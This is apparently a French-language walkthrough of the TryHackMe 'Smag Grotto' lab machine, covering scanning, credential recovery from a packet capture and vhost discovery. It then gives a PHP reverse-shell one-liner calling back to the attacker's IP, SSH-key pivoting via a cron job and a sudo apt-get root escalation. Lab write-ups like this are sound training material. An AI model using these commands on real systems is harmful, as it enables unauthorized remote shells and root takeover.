Voici la solution pour la machine Smag Grotto sur TryHackMe. Tout d’abord, nous allons lancer un scan pour voir quels ports sont ouverts sur la machine.

1nmap -A 10.10.150.39

Il y a deux ports ouverts, dont le serveur web qui nous intéresse et voici la page d’accueil :

Comme nous ne trouvons rien de pertinent sur la page d’accueil, nous utilisons Nikto pour essayer de trouver une page cachée et ainsi nous trouvons un répertoire /mail et voici le contenu de la page :

1nikto -h http://10.10.150.39





Nous arrivons sur une page contenant une liste d’emails où le premier email nous fournit un fichier contenant une trace réseau et avec Wireshark nous trouvons un nom d’utilisateur et un mot de passe



Pour pouvoir se connecter à cette page d’administration, nous devons modifier le fichier hosts avec l’adresse IP pointant vers le nom de domaine development.smag.thm trouvé avec cette commande :

1gobuster vhost -u http://10.10.150.39 -w /usr/share/worldlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt



Ainsi, après s’être connecté, nous avons accès à une interface pour exécuter des commandes sur la machine. Nous commençons par exécuter Pwncat puis nous recherchons un Reverse Shell sur pentestmonkey afin que la cible se connecte à notre machine pour obtenir un shell.

1pwncat-cs -lp 1234

1php -r '$sock=fsockopen("10.8.74.196",1234);exec("/bin/sh -i <&3 >&3 2>&3");'



Ensuite, nous découvrons qu’une commande est exécutée toutes les minutes. Nous pouvons donc l’exploiter et nous connecter en tant que l’utilisateur jake.

1ssh-keygen -o

1ssh -i /home/baptiste/id_rsa jake@10.10.150.39

Lorsque nous avons récupéré le flag user nous voyons que le binaire apt-get est exploitable donc nous trouvons sur le site GTFOBins la commande pour devenir super utilisateur.

1sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash